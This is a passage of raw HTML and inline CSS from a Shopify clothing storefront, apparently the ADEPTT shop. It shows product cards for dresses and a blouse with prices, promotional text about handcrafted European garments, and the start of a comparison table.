        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:9;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252&width=165 165w,//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252&width=360 360w,//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252&width=533 533w,//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252&width=720 720w,//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252&width=940 940w,//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252&width=1066 1066w,//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252 1460w
                "
                src="//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Scarlett Dress"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1460"
                height="1960"
                id='quick-add-template--24825637994832__featured_collection_AndtMb9041552048464-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/scarlett-dress"
                id="StandardCardNoMediaLink-template--24825637994832__featured_collection_AndtMb-9041552048464"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24825637994832__featured_collection_AndtMb-9041552048464 NoMediaStandardBadge-template--24825637994832__featured_collection_AndtMb-9041552048464"
              >
                Scarlett Dress
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24825637994832__featured_collection_AndtMb-9041552048464"
            
          >
            <a
              href="/products/scarlett-dress"
              id="CardLink-template--24825637994832__featured_collection_AndtMb-9041552048464"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24825637994832__featured_collection_AndtMb-9041552048464 Badge-template--24825637994832__featured_collection_AndtMb-9041552048464"
            >
              Scarlett Dress
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--24825637994832__featured_collection_AndtMb
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $199.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $199.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $169.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:10;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573&width=165 165w,//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573&width=360 360w,//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573&width=533 533w,//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573&width=720 720w,//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573&width=940 940w,//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573&width=1066 1066w,//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573 1824w
                "
                src="//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Jersey blouse - HALA"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1824"
                height="2736"
                id='quick-add-template--24825637994832__featured_collection_AndtMb6935037411410-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/jersey-blouse-hala"
                id="StandardCardNoMediaLink-template--24825637994832__featured_collection_AndtMb-6935037411410"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24825637994832__featured_collection_AndtMb-6935037411410 NoMediaStandardBadge-template--24825637994832__featured_collection_AndtMb-6935037411410"
              >
                Jersey blouse - HALA
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24825637994832__featured_collection_AndtMb-6935037411410"
            
          >
            <a
              href="/products/jersey-blouse-hala"
              id="CardLink-template--24825637994832__featured_collection_AndtMb-6935037411410"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24825637994832__featured_collection_AndtMb-6935037411410 Badge-template--24825637994832__featured_collection_AndtMb-6935037411410"
            >
              Jersey blouse - HALA
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--24825637994832__featured_collection_AndtMb
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $129.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $129.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $99.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:11;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019&width=165 165w,//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019&width=360 360w,//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019&width=533 533w,//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019&width=720 720w,//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019&width=940 940w,//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019&width=1066 1066w,//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019 1824w
                "
                src="//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Oversized dress TAMINA"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1824"
                height="2736"
                id='quick-add-template--24825637994832__featured_collection_AndtMb6935017193554-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/oversized-dress-tamina"
                id="StandardCardNoMediaLink-template--24825637994832__featured_collection_AndtMb-6935017193554"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24825637994832__featured_collection_AndtMb-6935017193554 NoMediaStandardBadge-template--24825637994832__featured_collection_AndtMb-6935017193554"
              >
                Oversized dress TAMINA
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24825637994832__featured_collection_AndtMb-6935017193554"
            
          >
            <a
              href="/products/oversized-dress-tamina"
              id="CardLink-template--24825637994832__featured_collection_AndtMb-6935017193554"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24825637994832__featured_collection_AndtMb-6935017193554 Badge-template--24825637994832__featured_collection_AndtMb-6935017193554"
            >
              Oversized dress TAMINA
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--24825637994832__featured_collection_AndtMb
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $199.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $199.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:12;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055&width=165 165w,//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055&width=360 360w,//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055&width=533 533w,//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055&width=720 720w,//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055&width=940 940w,//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055&width=1066 1066w,//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055 1419w
                "
                src="//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Lily Dress"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1419"
                height="1904"
                id='quick-add-template--24825637994832__featured_collection_AndtMb9041559257424-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/lily-dress"
                id="StandardCardNoMediaLink-template--24825637994832__featured_collection_AndtMb-9041559257424"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24825637994832__featured_collection_AndtMb-9041559257424 NoMediaStandardBadge-template--24825637994832__featured_collection_AndtMb-9041559257424"
              >
                Lily Dress
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24825637994832__featured_collection_AndtMb-9041559257424"
            
          >
            <a
              href="/products/lily-dress"
              id="CardLink-template--24825637994832__featured_collection_AndtMb-9041559257424"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24825637994832__featured_collection_AndtMb-9041559257424 Badge-template--24825637994832__featured_collection_AndtMb-9041559257424"
            >
              Lily Dress
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--24825637994832__featured_collection_AndtMb
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $209.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $209.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $179.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/collections/bestsellers"
          class="button"
          aria-label="View all products in the BEST-SELLERS collection"
        >
          View all
        </a>
      </div></div>
</div>


</section><div id="shopify-section-template--24825637994832__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24825637994832__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 54px;
    padding-bottom: 54px;
  }
  .custom-columns-grid-template--24825637994832__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24825637994832__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 72px;
      padding-bottom: 72px;
    }
    .custom-columns-grid-template--24825637994832__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--24825637994832__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24825637994832__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24825637994832__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;--indicator-color:#FF0000;"
        >
          
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      🖤 Handcrafted With Love!
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>⭐️ With over <strong>26.427+</strong> satisfied customers and a <a href="https://www.etsy.com/shop/ADEPTT" target="_blank" title="https://www.etsy.com/shop/ADEPTT"><span style="text-decoration:underline"><strong>4.7/5 rating on Etsy</strong></span></a>, ADEPTT is renowned for excellence in quality and service.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;--indicator-color: #00FF00;"
        >
          
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-1 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
      
      <span>
        Premium Quality Craftsmanship
      </span>
    </h3><div class="rte">
        <p>ADEPTT products are meticulously handcrafted in Europe with superior materials, ensuring durability and timeless style.</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-2 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
      
      <span>
        Environmental Friendliness
      </span>
    </h3><div class="rte">
        <p>ADEPTT offers eco-friendly fashion creations, minimizing environmental impact with sustainable materials and production processes.</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;--indicator-color: #0000FF;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=1500" alt="" srcset="//adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=165 165w, //adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=360 360w, //adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=535 535w, //adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=750 750w, //adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=1070 1070w, //adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=1250 1250w, //adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;--indicator-color: #FFD800;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-3 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
      
      <span>
        Exclusive Designs
      </span>
    </h3><div class="rte">
        <p>ADEPTT's handcrafted products feature exclusive designs that reflect individuality and creativity, providing distinctive style choices.</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-4 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
      
      <span>
        Ethical Support
      </span>
    </h3><div class="rte">
        <p>Purchasing from ADEPTT supports ethical practices and skilled artisans, contributing to a more sustainable fashion industry.</p>
      </div></div>
</div>
                  
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24825637994832__comparison_table_pktdHU" class="shopify-section"><style data-shopify>.section-template--24825637994832__comparison_table_pktdHU-padding {
    padding-top: 54px;
    padding-bottom: 54px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24825637994832__comparison_table_pktdHU-padding {
      padding-top: 72px;
      padding-bottom: 72px;
    }
  }

  .comparison-table-template--24825637994832__comparison_table_pktdHU {
    --border-radius: 2.0rem;
  }
  
  
    .comparison-table-template--24825637994832__comparison_table_pktdHU {
      --border-opacity: 0.16;
    }
  

  .color-scheme-template--24825637994832__comparison_table_pktdHU.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--24825637994832__comparison_table_pktdHU.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--24825637994832__comparison_table_pktdHU.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--24825637994832__comparison_table_pktdHU color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--24825637994832__comparison_table_pktdHU-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            WHY ADEPTT IS SO SPECIAL?
          </h2>
          <div class="rte">
            <p>Our garments are meticulously handcrafted by skilled artisans, reflecting a dedication to excellence and authentic craftsmanship. Embrace the uniqueness of our tailored exclusivity, where each piece is designed for you with a blend of comfort and chic style.</p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--minimal comparison-table-template--24825637994832__comparison_table_pktdHU">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 30px;--font-size: 1.8rem;"
              ><img src="//adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=400" alt="ADEPTT.COM" srcset="//adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=40 40w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=352 352w" width="40" height="36.285714285714285" loading="lazy">
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Others
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name">
                  Handcrafted in Europe
                </td>
                <td align="center" class=""><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#121212'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell "><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name">
                  100% Recyclable Materials
                </td>
                <td align="center" class=""><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#121212'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
